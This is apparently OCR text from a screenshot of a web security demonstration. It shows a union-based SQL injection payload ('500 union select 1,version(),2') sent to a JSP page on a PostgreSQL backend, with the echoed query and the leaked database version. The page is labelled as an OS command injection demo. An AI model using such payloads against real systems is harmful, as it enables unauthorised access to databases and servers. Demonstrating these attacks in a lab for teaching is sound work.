 Firefox
Java - PostgreSQL - Search - num
192.0.2.11:8080/OSCmdThroughPostgres.jsp?sql=500+union+select+1%2Cversion()%2C2&p
Go
SELECT * FROM shohintbl WHERE skakaku < 500 union select 1,version(),2
sid sname skakaku
1 PostgreSQL 8.4.8 on i686-pc-linux-gnu, compiled by GCC gcc (GCC) 4.1.2 20070626 (Red Hat 2
4.1.2-14), 32-bit
1 yamato 46
SELECT * FROM shohintbl WHERE skakaku < 500 union select 1,version(),2
500 union select 1,version(),2
PostgreSQL8.4.8
送信
version
OS Command Injection